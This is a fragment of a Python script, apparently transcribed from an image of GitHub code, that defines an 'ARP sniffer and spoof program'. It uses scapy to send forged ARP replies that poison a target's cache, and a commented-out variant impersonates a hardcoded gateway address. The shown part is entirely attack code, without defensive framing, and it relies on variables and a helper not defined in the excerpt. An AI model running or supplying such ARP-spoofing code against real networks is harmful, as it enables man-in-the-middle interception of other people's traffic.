 72 def arp_spoofing(mac,ip):
73     print("[ ARP sniffer and spoof program ]")
74     print("### ARP spoof mode ###")
75     print("Get ARP packet - Who has ",ip," ?\ttell ",gateway_ip)
76     """
77     arp_pkt = ARP()
78     #arp_pkt.display()
79     arp_pkt.pdst = ip # target ip : argv 2
80     arp_pkt.hwsrc = mac # argv 1
81     arp_pkt.psrc = "140.117.162.254" # gateway ip
82     arp_pkt.hwdst = "ff:ff:ff:ff:ff:ff" #broadcast
83     send(arp_pkt,inter=1,count=60)
84     """
85     #target_mac = get_mac(ip)
86     packet = ARP(op=2,hwdst="ff:ff:ff:ff:ff:ff",psrc=ip,hwsrc=mac,pdst=target_ip)
87     send(packet,verbose=False)
88     target_mac = get_mac(ip)
89     print("Sent ARP Reply : ",ip," is ",mac)
90     print("Send suuccessfull.")